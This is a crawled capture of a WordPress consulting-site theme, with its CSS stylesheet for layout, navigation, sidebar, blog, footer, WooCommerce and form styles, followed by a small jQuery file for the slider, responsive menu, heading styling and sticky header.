#site_content_panel p{ margin-bottom:30px;}


/*
Main site CSS
-------------------------------------------------------------*/
#sitelayout{ margin:0 auto;}
.container{ width:1170px; margin:0 auto; position:relative;}
.site-header{ width:100%; z-index:9999; box-sizing:border-box; background-color:#fff !important;}
.site-header.siteinner{ position:relative; background-color:#f2f2f2 !important; box-shadow: inset 0 0 5px 1px #f1f1f1; padding-bottom:25px; }
body.home .fixed-header{ position:fixed !important; top:0; z-index:99999; }
body.home .no-sticky{ position:relative !important; background-color: transparent !important; }

.logo{ text-align:left; width:30%; float:left; margin:0; padding:20px 0; }
.logo a{ z-index:999; position:relative}
.logo h1 { font-weight:600; margin:0; font-size:40px;  letter-spacing:-1px;}
.logo a{color: #202020;}
.logo p{ color:#404040; display:block; letter-spacing:1px;}


/* = Site Header CSS
-------------------------------------------------------------- */
.site-header.fixed{ position: fixed; top:0; z-index:99999999; width:100%;}
.cotact_info_area{ float:right; width:70%; color:#555; padding:25px 0; text-align:right; }

.infobox{ display:inline-block; margin:0 0 0 4%; text-align:left; color:#262626; font-size:16px;}
.infobox span{ float:right;}
.infobox a{ color:#262626;}
.infobox span strong{ display:block; text-align:left; font-weight:600; color:#262626; font-size:17px; }
.infobox i{ float:left; margin:9px 15px 0 0; line-height:28px; text-align:center; font-size:40px; color:#666;}


/*
Header Navigation CSS
-------------------------------------------------------------*/
.navigation_bar{ background-color:#2684e5; display:block;width:100%;box-shadow:0 10px 10px rgba(88, 88, 88, 0.3); margin-bottom:-30px; z-index:9999; position:relative;}
.toggle{display: block;}
.toggle a{width:100%; color:#ffffff; background:url(images/mobile-nav.png) no-repeat right center #3e3e3e; padding:8px 10px; margin-top:5px; font-size:16px; display:none; text-align:left;}
.toggle a:hover{color:#ffffff !important;}
/*main menu*/
.site-navi{ padding:0; z-index:9999; position:relative; width:100%;}
.site-navi ul { margin:0; padding:0; font-family: 'Assistant', sans-serif; font-weight:600; }
.site-navi ul li{display:inline-block; position:relative; margin:0;}
.site-navi ul li:last-child{border-right:none;}
.site-navi ul li a{ padding:18px 25px; display:block; text-align:center; color:#fff; }
.site-navi ul li ul li{ display:block; position:relative; float:none; border-bottom:1px solid #ddd;}
.site-navi ul li ul li a{ display:block; padding-top:7px; padding-bottom:7px; position:relative; text-align:left;}
.site-navi ul li ul{ display:none; z-index:9999999; position:relative; background-color:#2684e5 ; }
.site-navi ul li:hover > ul{ display:block; width:200px; position:absolute; left:0; text-align:left; }
.site-navi ul li:hover ul li ul{display:none; position:relative;}
.site-navi ul li:hover ul li:hover > ul{display:block; position:absolute; left:200px; top:0;}
.site-navi ul li a:hover, 
.site-navi ul li.current-menu-item a,
.site-navi ul li.current-menu-parent a.parent,
.site-navi ul li.current-menu-item ul.sub-menu li a:hover{ background-color:#1a50a9; color:#fff;}
.site-navi ul li.current-menu-item ul.sub-menu li a{ background-color:transparent; color:#fff;}

.slider_wrapper{ position:relative;}
h2.sectiontitle{font-weight:600; font-size:40px; margin-bottom:50px; position:relative; text-align:center;}
.last_column{clear:right; margin-right:0 !important; }
#sidebar .search-form input.search-submit{ background:url(images/search-icon.png) no-repeat center center #efc62c; padding: 12px 0 12px 0; font-size:0; width:20%; height:43px; float:right; border:0;}

/* = Services 3 coloumn Section
-------------------------------------- */
#sections_first{ padding:0 0 80px; position:relative; z-index:9999; }
#sections_first .container{ margin-top:-60px; }
.page_three_box{ width:31%; float:left; margin:0 3% 0 0; position:relative; min-height:380px; box-sizing:border-box; text-align:center; background-color:#f5f5f5;}
.page_three_box .page_img_box{  margin:0 auto; overflow:hidden; height:250px; background-color:#f5f5f5; position:relative; }
.page_three_box .page_img_box::after{
 content:"";
 position:absolute;
 width:100%;
 height:100px;
 bottom:-100px;
 left:0;
 right:0;
 margin:auto;
 border-radius: 50%;
 box-shadow:0px 0px 0 40px #f5f5f5;
}
.page_three_box .page_img_box img{ height:auto; width:100%; vertical-align:top;}
.page_three_box h3{ font-size:22px; font-weight:600; margin:0 0 25px;}
.page_three_box h3 a{ color:#303030;}
.page_content{ padding:10px 25px 25px ; position:relative;}
.page_three_box:hover .page_img_box img{ display:block; opacity:0.4;}
.page_content p{ margin-bottom:30px; line-height:24px;}

/* = Welcome Section
-------------------------------------- */
#sections_second{ padding:80px 0; background-color:#f4f5f6}
.about_imgcol{ width:45%; float:right; margin:0 0 0 5%; }
.about_imgcol img{ width:100%; display:block; }
.about_content_column{ width:50%; float:left; margin:0; }
.about_content_column h3{ font-size:24px; font-weight:400; margin-bottom:30px; text-transform:uppercase;}
.about_content_column h3 span{ font-size:60px; display:block; font-weight:800; color:#2684e5;}
.about_content_column p{ margin-bottom:40px; line-height:28px; padding:0; }

/* = Sidebar CSS
-------------------------------------------------------------- */
#sidebar{ float:right; width:28%;}
aside.widget{ background-color:#fff; margin-bottom:30px; }
h3.widget-title{padding:0 0 15px; margin:0 0 20px; color:#303030; font-size:24px; font-weight:600; position:relative; border-bottom:1px solid #ddd; }
aside.widget ul{ list-style:disc; margin:0; padding:0; }
#sidebar ul li{ border-bottom:1px dashed #eee; list-style:none; margin:0 0 2px; padding:7px 10px 7px 0;}
#sidebar ul li a{ color:#3b3b3b; }
#sidebar ul li a:hover{ color:#34c6f6;}
#sidebar ul li:last-child{ border:none;}
aside .textwidget{ padding:20px; background-color:#f5f5f4;}

/*sidebar search form css*/
#sidebar .search-form{ margin-bottom:20px;}
#sidebar .search-form input.search-field{ background-color:#fff; width:80%; padding: 13px 15px 13px 15px; border:1px solid #ddd; }
#sidebar .search-form input.search-submit{ background:url(images/search-icon.png) no-repeat center center #efc62c; padding: 12px 0 12px 0; font-size:0; width:20%; height:43px; float:right; border:0;}


/* = Blog post styles
-------------------------------------------------------------- */
.posts_default_style{ margin:0 0 50px 0; padding:0;}
.posts_default_style .blogthumbimg{ margin:0 0 20px 0; position:relative;}
.posts_default_style .blogthumbimg img{ height:auto;}
.posts_default_style h3, h3.single-title{ margin-bottom:15px; font-size:30px; font-weight:600;}
.posts_default_style h3 a{ color:#484f5e;}
.posts_default_style h3 a:hover{ color:#efc62c;}
.posts_default_style p{ margin-bottom:20px;}
.blog-meta{ font-style:italic; margin-bottom:8px;}
.post-date, 
.post-comment, 
.post-categories, 
.edit-link{ display:inline; color:#333; font-weight:600; text-transform:uppercase; margin:0 10px 0 0;} 
.single_title{ margin-bottom:5px;}
body.single-post .posts_default_style { width:100%; float:none; margin:0; }

.blog_postmeta{ margin-bottom:20px; color:#888; }
.blog_postmeta a{ color:#999;}
.blog_postmeta a:hover{ color:#2684e5;}
.blogpostmorebtn{ background-color:#505050; color:#fff; padding:10px 20px; font-weight:600; border-radius:3px; display:inline-block; }
.blogpostmorebtn:hover{ background-color:#303030; color:#fff;}

/* = Footer css
-------------------------------------------------------------- */
.site-footer{ background-color:#181717; padding:0; position:relative; color:#fff;}
.copyright-txt span{color:#fff;}
.powerby{ float:left; }
.design-by { float:right;}
.design-by a:hover{color:#999;}

.site-footer h5{ margin:0 0 30px 0; font-size:24px; font-weight:600; color:#fff; }
.site-footer .widget{ padding:30px 0 10px;}

.footer-bottom{ background-color:#151414; color:#fff; position:relative; text-align:center; padding:20px 0;}
.footer-bottom a:hover{ color:#fff;}

.widget-column-1{ width:28%; float:left; margin:0 3% 0 0; }
.widget-column-2{ width:18%; float:left; margin:0 3% 0 0; }
.widget-column-3{ width:25%; float:left; margin:0 3% 0 0; }
.widget-column-4{ width:20%; float:left; margin:0; }

.site-footer ul{ margin:0; padding:0; list-style:inside disc;}
.site-footer ul li { padding:0 0 8px 0; margin:0; color:#fff;}
.site-footer ul li a { color:#fff; }
.site-footer ul li a:hover, .site-footer ul li.current_page_item a { color:#2684e5; }

/* = WooCommerce plugin css code
-------------------------------------------------------------- */
a.added_to_cart{background:#e1472f; padding:5px; display:inline-block; color:#fff; line-height:1;}
a.added_to_cart:hover{background:#000000;}
a.button.added:before{content:'' !important;}
#bbpress-forums ul li{padding:0;}
#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#e1472f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
.woocommerce input[type=text], .woocommerce textarea{border:1px #ccc solid; padding:4px;}
form.woocommerce-ordering select{ padding:5px; color:#777777;}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff8a00;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
h1.product_title, p.price{ margin-bottom:10px;}

.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{ color:#ff6d84;}
.woocommerce ul.products li, #payment ul.payment_methods li{ list-style:none !important;}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price{ color:inherit !important;}
.woocommerce table.shop_table th, .woocommerce table.shop_table td{ border-bottom:0px !important}

.woocommerce .quantity .qty{ padding:7px; border:1px solid #ccc;}
.woocommerce-Price-amount.amount{font-size:14px !important;}
.woocommerce div.product .product_title{ padding-bottom:20px !important;}
.woocommerce div.product form.cart{ margin-top:15px !important;}


/* = Contact Form 7 css
-------------------------------------------------------------- */
.wpcf7{ margin:30px 0 0; padding:0;}
.wpcf7 input[type="text"], .wpcf7 input[type="tel"], .wpcf7 input[type="email"]{ width:40%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:35px; padding:0 15px; color:#797979; margin-bottom:0;}
.wpcf7 textarea{width:60%; border:1px solid #cccccc; box-shadow:inset 1px 1px 2px #ccc; height:150px; color:#797979; margin-bottom:25px; font:12px arial; padding:10px; padding-right:0;}
.wpcf7 input[type="submit"]{background-color:#efc62c; width:auto; border:none; cursor:pointer; color:#ffffff; padding:10px 40px; border-radius:3px;}

/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; 
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#site_content_panel[tabindex="-1"]:focus {
  outline: 0;
}

/* = Comment Form css
-------------------------------------------------------------- */
h1.screen-reader-text{font-family: 'Assistant', sans-serif; font-size:22px;}
.site-nav-previous, .nav-previous{ float:left;}
.site-nav-next, .nav-next{ float:right;}
h3#reply-title{ font-size:20px;}
#comments{ margin:30px 0 0; padding:0;}
nav#nav-below{ margin-top:15px;}

/* Comment styles */
ol.commentlist{list-style:none;}
#commentform p{margin:5px 0;}
#commentform label{display:block;}
#commentform input#email, #commentform input#url, #commentform input#author, #commentform textarea, #commentform input#eazycfc_captcha{max-width:96%; border:1px #ccc solid; padding:5px 2%;}
#commentform input#submit{ background-color:#32373a; border:none; padding:12px 25px; color:#fff; display:inline-block; cursor:pointer; border-radius:5px; text-transform:uppercase;}
#commentform input#submit:hover{background:#34c6f6; color:#fff;}
.form-allowed-tags{display:none;}
.entry-content table, .comment-body table{ border-collapse:collapse; margin:10px 0;}
.entry-content table td, .entry-content table th, .comment-body table td, .comment-body table th{padding:10px 5px; text-align:left;}
.entry-content table th, .comment-body table th{color:#676767; font:normal 18px Oswald; border-bottom:1px #888 solid;}
.entry-content table td, .comment-body table td{border-bottom:1px #ccc solid;}
.fvch-codeblock:hover .comment-form-url{display:block !important;}
.commentlist, ol.commentlist {list-style:none; box-shadow:0 0 5px #666; -moz-box-shadow:0 0 5px #666; -webkit-box-shadow:0 0 5px #666; -khtml-box-shadow:0 0 5px #666; margin:10px 0; background-color:#fff; padding:10px 0;}
.commentlist li, ol.commentlist li { list-style:none; background-image:none !important; padding:0px 15px;}
.commentlist li ol li.depth-2, .commentlist li ol li.depth-3, .commentlist li ol li.depth-4, ol.commentlist li ol li.depth-2, ol.commentlist li ol li.depth-3, ol.commentlist li ol li.depth-4 { border-bottom:none;}
.commentlist li.bypostauthor article, ol.commentlist li.bypostauthor article { background:#f9ffe1;}
.commentlist article, .commentlist li.bypostauthor li article, ol.commentlist li.bypostauthor li article { border:none !important; padding:10px; position:relative; background-color:#fff;}
.commentlist li .fn { font-weight:normal; font-size:15px; font-style:normal;}
.commentlist li.bypostauthor .fn, ol.commentlist li.bypostauthor .fn { color:#000;}
img.avatar { vertical-align:middle; position:static; display:inline-block;}
.commentlist article a time { display:block; clear:both; padding:5px 0 10px; font-size:11px; font-style:italic; }
.commentlist, ol.commentlist p { font-size:14px;}
.commentlist .reply span, ol.commentlist .reply span { display:none;}
.commentlist .reply a, ol.commentlist .reply a { display:block;	padding:10px; text-align:center; background:#f6f6f6; margin:5px 0; border:1px #ddd solid;}
.comment-author.vcard{display:inline-block; margin-right:15px;}
.comment-list ul.children li.comment{background-image:none; padding-left:5px;}

/* = Navigation Focus CSS
-------------------------------------------- */
button:focus,
input[type="button"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="week"]:focus,
input[type="datetime"]:focus,
input[type="time"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
#sitelayout a:focus {	
outline: thin dashed #000;
}

.left_panel_content  a{ 
font-weight:bold;
text-decoration:underline;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jxydhq.com/wp-content/themes/online-consulting/js/editable.js?ver=5.4.18
body_size: 823
content:
jQuery(window).load(function() {
		if(jQuery('#slider') > 0) {
        jQuery('.nivoSlider').nivoSlider({
        	effect:'fade',
    });
		} else {
			jQuery('#slider').nivoSlider({
        	effect:'fade',
    });
		}
});
	

// NAVIGATION CALLBACK
var ww = jQuery(window).width();
jQuery(document).ready(function() { 
	jQuery(".site-navi li a").each(function() {
		if (jQuery(this).next().length > 0) {
			jQuery(this).addClass("parent");
		};
	})
	jQuery(".toggleMenu").click(function(e) { 
		e.preventDefault();
		jQuery(this).toggleClass("active");
		jQuery(".site-navi").slideToggle('fast');
	});
	adjustMenu();
})

// navigation orientation resize callbak
jQuery(window).bind('resize orientationchange', function() {
	ww = jQuery(window).width();
	adjustMenu();
});

var adjustMenu = function() {
	if (ww < 981) {
		jQuery(".toggleMenu").css("display", "block");
		if (!jQuery(".toggleMenu").hasClass("active")) {
			jQuery(".site-navi").hide();
		} else {
			jQuery(".site-navi").show();
		}
		jQuery(".site-navi li").unbind('mouseenter mouseleave');
	} else {
		jQuery(".toggleMenu").css("display", "none");
		jQuery(".site-navi").show();
		jQuery(".site-navi li").removeClass("hover");
		jQuery(".site-navi li a").unbind('click');
		jQuery(".site-navi li").unbind('mouseenter mouseleave').bind('mouseenter mouseleave', function() {
			jQuery(this).toggleClass('hover');
		});
	}
}

jQuery(document).ready(function() {
        jQuery('.nivo-caption h2, .about_content_column h3').each(function(index, element) {
            var heading = jQuery(element);
            var word_array, last_word, first_part;
            word_array = heading.html().split(/\s+/); // split on spaces
            last_word = word_array.pop();             // pop the last word
            first_part = word_array.join(' ');        // rejoin the first words together

            heading.html([first_part, ' <span>', last_word, '</span>'].join(''));
        });
});	

jQuery(window).bind('scroll', function() {									   
		if (jQuery(window).scrollTop() >= 80) {
		   jQuery('.site-header').addClass('fixed-header');
		}
		else {
		   jQuery('.site-header').removeClass('fixed-header');
		}
});